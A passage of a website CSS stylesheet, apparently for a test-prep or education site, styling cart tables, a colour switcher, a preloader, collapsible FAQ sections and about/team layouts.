  bottom: -20px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 22px;
  font-weight: 600;
  color: #FFFFFF;
  background-color: #32acbc;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .pagination-wrapper .pagination {
  margin: 30px 0 0;
}

/* =========================================================
        Cart-Page-STYLE 
============================================================ */
.cartpage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.cartpage .cart-section .table {
  border: 1px solid #dedcdc;
  border-radius: 8px;
  margin: 0;
}

.cartpage .cart-section .table thead tr th {
  color: #333;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th {
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr th img {
  width: 50px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th img {
    width: 40px;
  }
}

.cartpage .cart-section .table tbody tr td {
  color: #333;
  line-height: 72px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr td {
    line-height: 50px;
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr td i {
  color: red;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button th {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td {
  text-align: center;
  padding: 0;
  line-height: 50px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td {
    line-height: 20px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td.ff {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td:last-child {
  background-color: #32acbc;
}

.cartpage .cart-section .cart-amount {
  margin-top: 100px;
}

.cartpage .cart-section .cart-amount h5 {
  font-size: 30px;
  font-weight: 500;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul {
  border: 1px solid #d8d5d5;
}

.cartpage .cart-section .cart-amount ul li {
  display: flex;
  border-bottom: 1px solid #d8d5d5;
  padding: 10px;
}

.cartpage .cart-section .cart-amount ul li:last-child {
  border: 0;
}

.cartpage .cart-section .cart-amount ul li span {
  flex: 1;
}

.cartpage .cart-section .cart-amount ul li span.text {
  font-size: 15px;
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul li span.amount {
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount .btn {
  border-radius: 0;
  width: 100%;
  margin-top: 20px;
}

.cartpage .cart-section .cart-amount .btn:focus {
  color: #FFFFFF;
}

.cartpage .cart-section .cart-amount .btn::before {
  border-radius: 0;
}

/* =========================================================
        Color-Switcher-STYLE 
============================================================ */
.style-switcher-box {
  background-color: #FFFFFF;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.style-switcher-box button {
  background-color: #32acbc;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000000;
  font-size: 20px;
  border: 0;
  outline: 0;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #FFFFFF;
  -webkit-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list>.list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list>.list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list>.sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list>.sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li.color-default {
  background: #3575d3;
}

.style-switcher-box .sublist ul li.color-style1 {
  background: #C1AA81;
}

.style-switcher-box .sublist ul li.color-style2 {
  background: #FA9928;
}

.style-switcher-box .sublist ul li.color-style3 {
  background: #e21f2f;
}

.style-switcher-box .sublist ul li.color-style4 {
  background: #09142d;
}

.style-switcher-box .sublist ul li.color-style5 {
  background: #3498db;
}

.style-switcher-box .sublist ul li.color-style6 {
  background: #a57b4a;
}

.style-switcher-box .sublist ul li.color-style7 {
  background: #09a223;
}

.style-switcher-box .sublist ul li.color-style8 {
  background: #904eab;
}

.style-switcher-box .sublist ul li.color-style9 {
  background: #38cbcb;
}

.style-switcher-box .pattern-bg .sublist ul {
  overflow: hidden;
}

.style-switcher-box .pattern-bg .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
  background: url(../images/sp.html) no-repeat;
}

.style-switcher-box .layout ul li {
  background-color: #32acbc;
  min-height: 20px;
  color: #FFFFFF;
  padding: 5px 10px;
  font-size: 12px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* =========================================================
        Scroll-To-Top-STYLE 
============================================================ */
#toTop {
  position: fixed;
  bottom: 50px;
  right: 30px;
  color: #32acbc;
  cursor: pointer;
  display: none;
  width: 35px;
  height: 35px;
  font-size: 16px;
  line-height: 30px;
  border: 1px solid #32acbc;
  border-radius: 4px;
  text-align: center;
  z-index: 999;
}

/* =========================================================
        Preloader-STYLE 
============================================================ */
#preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FFFFFF;
  z-index: 10000;
}

#preloader .preloader {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 50px;
  width: 50px;
  margin: -25px auto 0;
  display: block;
}

#preloader .preloader span {
  position: absolute;
  display: block;
  bottom: 10px;
  width: 9px;
  height: 5px;
  -webkit-animation: animation 3s infinite ease-in-out;
  animation: animation 3s infinite ease-in-out;
}

#preloader .preloader span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}

#preloader .preloader span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}

#preloader .preloader span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}

#preloader .preloader span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}

@keyframes animation {
  0% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #092a48;
  }

  25% {
    height: 30px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }

  50% {
    height: 30px;
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    background: #092a48;
  }

  100% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }
}


.badge-cstm {
  text-align: center;
}

.romw-badge-single {
  box-shadow: none !important;
  display: block;
  width: auto !important;
  height: auto !important;
  text-align: center;
  padding: 8px;
  border: 1px solid transparent !important;
  background-color: transparent;
  border-radius: 0px !important;
  color: inherit;
  text-decoration: none;
}

.greview {
  padding: 0 6.2rem 0 6.2rem;
  /* height: 420px; */
  font-size: 16px;
  max-height: 560px;
  overflow-y: scroll;
}

.justify-content-center {
  display: flex;
  justify-content: center;
}

.student-padding {
  padding: 30px 0px 0px;
}

.bg_theme {
  background: #31acbc;
  padding: 40px 0px;
}

.bg_theme h4 {
  color: #fff;
  font-size: 42px;
  margin-bottom: 45px;
  text-align: center;
  font-weight: bold;
  padding-bottom: 35px;
  border-bottom: 1px solid #208c9b;
}

.bg-white {
  background-color: #fff !important;
}

.hr-line-Shadow {
  box-shadow: 1px 11px 12px -5px #808080cf !important;
}

.verticalLine {
  box-shadow: 3px -1px 4px 0px #6c757d;
  width: 1px;
  height: 149px;
  background: #f8f9fa40;
}

.rrssl {
  margin-bottom: 30px;
  /* border: 1px solid #208c9b; */
  border-radius: 5px;
  padding: 15px 0px;
  box-shadow: 1px 11px 12px -5px #808080cf !important;
  background: #fff;
}

.rrssl h2 {
  font-size: 27px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h3 {
  font-size: 24px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h1 {
  font-size: 48px;
  text-align: center;
  margin-bottom: 0px;
  color: #000;
}

.sstnd {
  margin-bottom: 60px;
}

.sstnd h3 {
  text-align: center;
  color: #fff;
  font-weight: 500;
}

.sstnd p {
  text-align: center;
  color: #fff;
}

.sstnd a {
  text-align: center;
  color: #fff;
}

.sec-title {
  margin-bottom: 50px;
}

.sec-title h6 {
  font-weight: 600;
  color: #32abbb;
}

.sec-title h2 {
  position: relative;
  font-size: 36px;
  font-weight: 500;
  color: #222;
}

.sec-title h2:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -15px;
  width: 110px;
  height: 4px;
  /* background: url(../images/tb.png); */
}

.modal-body p{
  text-align: justify;
}

.contact_us {
  padding: 30px 0
}

.default-cinfo .icon_box {
  width: 45px
}

.default-cinfo li+li {
  margin-top: 15px;
  border-top: 1px solid #f1f1f1;
  padding-top: 15px
}

.default-cinfo li .icon_box,
.default-cinfo li .text-box {
  display: table-cell;
  vertical-align: top
}

.default-cinfo li .text-box p {
  margin-bottom: 0px;
}

.default-cinfo li .text-box p a {
  color: #000;
}

.default-cinfo li .icon_box i {
  font-size: 26px;
  color: #32abbb;
  position: relative;
  top: 2px
}

.default-cinfo .accordion .acc-btn {
  background: #f7f7f7;
  padding: 14px 30px;
  margin: 0
}

.map-outer iframe {
  vertical-align: top
}

.error {
  color: red
}

.default-form p span {
  color: #ab7442;
  font-size: 20px;
  font-weight: 600
}

.default-form .form-group {
  position: relative;
  margin-bottom: 20px
}

.default-form .form-group .field-label {
  display: block;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #232323;
  font-weight: 500;
  font-size: 13px
}

.default-form .form-group .field-label sup {
  color: red;
  font-size: 14px
}

.default-form input[type=text],
.default-form input[type=email],
.default-form input[type=password],
.default-form input[type=number],
.default-form select,
.default-form textarea {
  display: block;
  width: 100%;
  line-height: 24px;
  height: 46px;
  font-size: 14px;
  box-shadow: none;
  border: 1px solid #dcdcdc;
  padding: 12px 15px;
  color: #333;
  background: #fff;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease
}

.default-form textarea {
  height: 180px;
}

.default-form .bootstrap-select {
  border: 1px solid #f4f4f4;
  background: #f7f7f7;
  color: #a2a2a2;
  padding: 10px 0;
  font-size: 14px
}

.default-form .btn-group.open .dropdown-toggle {
  box-shadow: none
}

.default-form .btn-group.open .dropdown-toggle:focus {
  border: none;
  outline: none
}

.default-form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important
}

.default-form .dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
  background-color: #045ac4;
  color: #fff
}

.default-form .form-control:focus {
  border-color: #045ac4;
  box-shadow: none
}

.default-form form input::-webkit-input-placeholder {
  color: #9e9e9e
}

.default-form form input:-moz-placeholder {
  color: #9e9e9e
}

.default-form form input::-moz-placeholder {
  color: #9e9e9e
}

.default-form form input:-ms-input-placeholder {
  color: #9e9e9e
}

.default-form .alert-success {
  color: #045ac4;
  background: 0 0;
  border: none;
  font-size: 18px
}

.btn-style-one {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: .3s;
  transition-duration: .3s;
  padding: 11px 30px;
  border-radius: 5px;
  line-height: 24px;
  color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  background: #32abbb;
  border: none;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.tab .nav-tabs {
  background-color: transparent;
  border: none;
}

.tab .nav-tabs li a {
  color: #222;
  background: transparent;
  font-weight: 800;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  padding: 13px 15px 7px;
  margin: 0 0 1px 0;
  border: none;
  border-radius: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease 0s;
}

.tab .nav-tabs li:last-child a {
  margin-right: 0;
}

.tab .nav-tabs li a:hover,
.tab .nav-tabs li.active a {
  color: #fff;
  background: transparent;
  border: none;
}

.tab .nav-tabs li.active a {
  color: #fff;
}

.tab .nav-tabs li a:before {
  content: "";
  background: #444;
  height: 120%;
  width: 100%;
  transform: perspective(400px) rotateX(75deg);
  transform-origin: bottom center;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  transition: all 0.5s ease 0s;
}

.tab .nav-tabs li.active a:before,
.tab .nav-tabs li a:hover:before {
  background: linear-gradient(#26a6b7, #000000);
  border-radius: 5px 5px 0 0;
  transform: perspective(500px) rotateX(0);
}

.tab .tab-content {
  letter-spacing: 1px;
  line-height: 23px;
  padding: 15px;
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.5);
}

.tab .tab-content h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 7px 0;
}

@media only screen and (max-width: 479px) {
  .tab .nav-tabs {
    background-color: #333;
    border-radius: 21px 21px 0 0;
  }

  .tab .nav-tabs li {
    width: 100%;
  }

  .tab .nav-tabs li a {
    color: #fff;
  }

  .tab .tab-content h3 {
    font-size: 18px;
  }
}

.padding_off {
  background: #32acbc;
  padding: 30px 0px;
}

.padding_off h4 {
  font-weight: bold;
  color: #fff;
}

.padding_off h3 {
  font-weight: 600;
  line-height: 30px;
  border-bottom: 2px solid #fff;
  display: inline-block;
  padding-bottom: 10px;
  color: #fff !important;
  text-align: left !important;
}

.padding_off ul li {
  color: #fff !important;
}

/* # The Rotating Marker # */
details summary::-webkit-details-marker {
  display: none;
}

summary::before {
  font-family: "Hiragino Mincho ProN", "Open Sans", sans-serif;
  content: "▶";
  position: absolute;
  top: 1rem;
  left: 0.8rem;
  transform: rotate(0);
  transform-origin: center;
  transition: 0.2s transform ease;
}

details[open]>summary:before {
  transform: rotate(90deg);
  transition: 0.45s transform ease;
}

/* # The Sliding Summary # */
details {
  overflow: hidden;
}

details summary {
  position: relative;
  z-index: 10;
}

@keyframes details-show {
  from {
    margin-bottom: -80%;
    opacity: 0;
    transform: translateY(-100%);
  }
}

details>*:not(summary) {
  animation: details-show 500ms ease-in-out;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease-in-out;
  color: transparent;
  overflow: hidden;
}

details[open]>*:not(summary) {
  color: inherit;
}

/* # Style 2 # */
details.style2 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: 0.5rem;
}

details[open].style2>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 3 # */
details.style3 summary::before {
  content: "›";
  font-size: 2.5rem;
  line-height: 1rem;
  top: 1.3rem;
  left: 0rem;
  margin: -0.5rem -0.5rem 0 0.5rem;
  transform-origin: bottom center;
  transition: margin linear 0.05s;
}

details.style3:hover>summary:before {
  color: #FFF;
}

details[open].style3>summary:before {
  left: 0rem;
  color: #CCC;
  transform: rotate(90deg);
  margin-left: 0.4rem;
  transition: color ease 2s, transform ease 1s, margin ease 1s;
}

@supports (-webkit-touch-callout: none) {
  details.style3 summary::before {
    top: 1.6rem;
  }

  details[open].style3>summary:before {
    top: 1.3rem;
    transition: all 0.8s;
  }
}

/* # Style 4 # */
details.style4 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style4 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: unset;
  right: 0.6rem;
}

details[open].style4>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 5 # */
details.style5 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style5 summary::before {
  content: "🙈";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style5:hover>summary::before {
  content: "🙊";
}

details[open].style5>summary::before {
  content: "🐵";
  transform: rotate(0deg);
}

details[open].style5>summary:hover::before {
  content: "🙉";
}

details .monkey-see {
  display: inline;
}

details .monkey-hide {
  display: none;
}

details[open] .monkey-see {
  display: none;
}

details[open] .monkey-hide {
  display: inline;
}

/* # Style 6 # */
details.style6 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style6 summary::before {
  content: "❔";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style6:hover>summary:before {
  content: "👁️‍🗨️";
}

details[open].style6>summary:before {
  content: "❌";
  transform: rotate(0deg);
}

/* # Style 7 # */
details.style7 summary {
  padding-left: 3rem;
}

details[open].style7 summary,
details.style7:hover summary {
  background: #000;
  color: #CCC;
}

details[open].style7 summary strong,
details.style7:hover summary strong {
  color: #FDCE4C;
}

details.style7:hover summary strong {
  color: #ffdf87;
}

details.style7 summary::before {
  content: "🌑";
  font-size: 1.5rem;
  top: 0.5rem;
  left: 0.5rem;
  transform: rotate(0);
}

details.style7:hover>summary::before {
  content: "🌕";
}

details[open].style7>summary::before {
  content: "🌕";
  transform: rotate(0deg);
}

details[open].style7>summary:hover::before {
  content: "🌕";
}

details .moon-new {
  display: inline;
}

details .moon-full {
  display: none;
}

details[open] .moon-new {
  display: none;
}

details[open] .moon-full {
  display: inline;
}

details.style7 .content {
  background: #DDD;
}

/* # Just Some Pretty Styles # */

details {
  max-width: 100%;
  box-sizing: border-box;
  margin-top: 5px;
  background: white;
}

details:last-child {
  margin-bottom: 50px;
}

summary {
  outline: none;
  padding: 10px 30px;
  border-radius: 5px 5px 0px 0px;
  display: block;
  background: #32abbb;
  color: white;
  /* padding-left: 2.2rem; */
  position: relative;
  cursor: pointer;
}

details[open] summary,
summary:hover {
  color: #fff;
  background: #32abbb;
}

summary:hover strong,
details[open] summary strong,
summary:hover::before,
details[open] summary::before {
  color: #FFA128;
}

.content {
  padding:0px 10px;
  /* border: 1px solid #32abbb;
  border-top: none; */
}

.content h1{
  margin-bottom: 0px;
}

.SAT__Prep__heading {
  margin-left: 0%;
}

.SAT__Prep__text>li {
  padding-bottom: 1rem;
  text-align: justify;
  padding-left: 1.8%;
}

.SAT__Prep__text>li>.font-weight-bold {
  font-weight: bold;
}

.SAT__Prep__text {
  padding-left: 1.8%;
}

.vdtl {}

.vdtl h3 {
  text-align: center;
  background: #32acbc;
  padding: 5px;
  color: #fff !important;
  font-size: 16px !important;
}

.disc {
  padding-left: 35px;
}

.disc ul {}

.disc li {
  list-style: disc;
}

.serv-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
  margin-bottom: 35px;
}

.serv-wrapper h4 {
  margin: 25px 0px 15px 0px;
  font-size: 22px;
  font-weight: 500;
  line-height: 26px;
  color: #31aabc;
  text-align:center;
}

.serv-wrapper p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 20px 28px;
  margin-bottom: 0;
}

.serv-wrapper a {}

.serv-wrapper a:hover {
  color: #fff;
}

.serv-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.serv-wrapper:hover,
.serv-wrapper p:hover {
  background: #092a48;
  color: #fff;
}

.just-cent {
  display: flex;
  justify-content: center;
}

.faq-content a {
  margin: 15px 0px;
  display: block;
  font-weight: 500;
}

.tmark {}

.tmark p {
  font-size: 12px !important;
  text-align: left;
  line-height: 22px;
}

.ssldr {
  position: absolute;
  top: 40%;
}

.ssldr h3 {
  line-height: 65px;
  font-size: 55px;
  color: #fff;
  font-weight: bold;
}

.ssldr p {
  font-size: 16px;
  font-weight: bold;
}

.kf_inr_banner.padding_more {
  padding-bottom: 110px;
}

.kf_inr_banner {
  float: left;
  width: 100%;
  margin-bottom: 50px;
  padding: 70px 0px;
  background-image: url(../images/header-bg.jpg);
  background-size: cover;
  position: relative;
  z-index: 2;
  background-position: center;
}

.kf_inr_banner:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0.2;
  z-index: -1;
}

.kf_inr_ban_des {
  float: left;
  width: 100%;
  text-align: left;
}

.inr_banner_heading {
  float: left;
  text-align: left;
  /*width: 50%;*/
}

.kf_inr_ban_des h1 {
  color: #fff;
  font-size: 30px;
  margin-bottom: 0px;
  font-weight: normal;
}

/**/
.kf_inr_breadcrumb {
  float: right;
  text-align: right;
  width: 50%;
  padding: 12.5px 0 6px;
  line-height: 14px;
}

.kf_inr_breadcrumb ul li {
  display: inline-block;
  position: relative;
  padding: 0px 10px;
}

.kf_inr_breadcrumb ul li::before {
  color: #fff;
  content: "\f105";
  font-family: fontawesome;
  font-size: 12px;
  font-weight: normal;
  left: 0px;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  line-height: normal;
}

.kf_inr_breadcrumb ul li:first-child:before {
  font-size: 0;
  display: none;
}

.kf_inr_breadcrumb ul li a {
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
  padding: 0 7px;
  display: block;
  line-height: 14px;
}

.kf-sidebar {
  padding: 10px;
  background: #f9f9f9;
  float: left;
}

.sidebar_register_wrap {
  float: left;
  width: 100%;
  padding: 10px;
  border: 1px solid #e0e0e0;
  margin-bottom: 20px;
}

/** about-style-three **/

.tourb2-ab-p4-com {
  background: #fff;
  padding: 15px 15px;
  position: relative;
  overflow: hidden;
  border: 1px #e0e0e0;
  border-style: dashed;
  margin-bottom: 15px;
}

.tourb2-ab-p4-text {
  padding-left: 10px;
}

.tourb2-ab-p4-text {
  position: relative;
  overflow: hidden;
}

.p2 p {
  font-size: 15px;
  color: #333;
}

.tourb2-ab-p4-com p {
  display: block;
  /* position: absolute; */
  float: left;
  width: 100%;
}

.tourb2-ab-p4-com h4 {
  padding-bottom: 0px;
  font-size: 22px;
  font-weight: 600;
  text-transform: capitalize;
  color: #32acbc;
  margin-bottom: 10px;
}

.tourb2-ab-p4-com h5 {
  padding-bottom: 0px;
  font-size: 14px;
  line-height: 22px;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.about-style-three {
  position: relative;
  padding: 88px 0px 0px 0px;
}

.about-style-three .image-box {
  position: relative;
  display: block;
  padding: 0px 130px 220px 130px;
  margin-right: 10px;
}

.about-style-three .image-box .image {
  overflow: hidden;
}

.about-style-three .image-box .image-1 {
  position: relative;
  z-index: 1;
}

.about-style-three .image-box img {
  width: 100%;
  transition: all 500ms ease;
}

.about-style-three .image-box .image-2 {
  position: absolute;
  left: 0px;
  bottom: 80px;
  z-index: 1;
}

.about-style-three .image-box .image-3 {
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.about-style-three .image-box .image:hover img {
  transform: scale(1.05);
}

.about-style-three .image-box .curved-circle-2 {
  position: absolute;
  top: -5px;
  right: 17px;
  width: 150px;
  font-size: 10px;
  font-weight: 800;
  font-family: 'Manrope', sans-serif;
  text-transform: uppercase;
  letter-spacing: -0.5px;
}

.about-style-three .image-box .curve-text {
  position: absolute;
  top: 45px;
  right: 58px;
  z-index: 2;
}

.about-style-three .image-box .curve-text .icon-box {
  position: absolute;
  left: -151px;
  top: -3px;
  width: 207px;
  height: 118px;
}

.about-style-three .image-box .text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 130px;
  background: #fff;
  width: 140px;
  padding: 12px 15px 18px 15px;
  text-align: center;
  z-index: 2;
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}

.about-style-three .image-box .text h2 {
  display: block;
  font-size: 60px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 6px;
}

.about-style-three .image-box .text h6 {
  display: block;
  font-size: 16px;
  line-height: 22px;
  font-weight: 800;
  text-transform: uppercase;
}

.about-style-three .content-box .sec-title {
  margin-bottom: 25px;
}

.about-style-three .content-box .text {
  position: relative;
  display: block;
  margin-bottom: 25px;
  text-align: justify;
}

.about-style-three .content-box .text img{
  width: 550px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
  margin-top: 10px;
}

.about-style-three .content-box .inner-box .single-item {
  position: relative;
  display: block;
  padding-left: 100px;
  margin-bottom: 35px;
}

.about-style-three .content-box .inner-box .single-item:last-child {
  margin-bottom: 0px;
}

.about-style-three .content-box .inner-box .single-item .icon-box {
  position: absolute;
  left: 0px;
  top: 7px;
  z-index: 1;
}

.about-style-three .content-box .inner-box .single-item .icon-box:before {
  position: absolute;
  content: '';
  background: #f7f5f5;
  width: 40px;
  height: 40px;
  right: -20px;
  bottom: -13px;
  z-index: -1;
}

.about-style-three .content-box .inner-box .single-item h4 {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 11px;
}

.misson__content {
  padding-block: 30px;
  padding: 30px;
  padding-top: 0;
}

.misson__content h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

.misson__content p {}

.misson__content ul li {
  line-height: 1.7em;
  color: #667380;
  margin-bottom: 8px;
}

.misson__content ul li i {
  display: inline-block;
  padding-right: 5px;
  color: #f39c12;
}

.appoinment-team {
  padding-bottom: 100px;
  padding-top: 70px;
}

.appoinment-key {
  padding-bottom: 0px;
  padding-top: 70px;
}

.team-inner-two .acquaintance-area {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-area .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

.section-title h2 {
  color: #1d2025;
  position: relative;
  margin: 0;
  font-size: 24px;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

/* key Benefits section start here */

.team-inner-two .acquaintance-key {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-key .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-key .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
  text-align: center;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
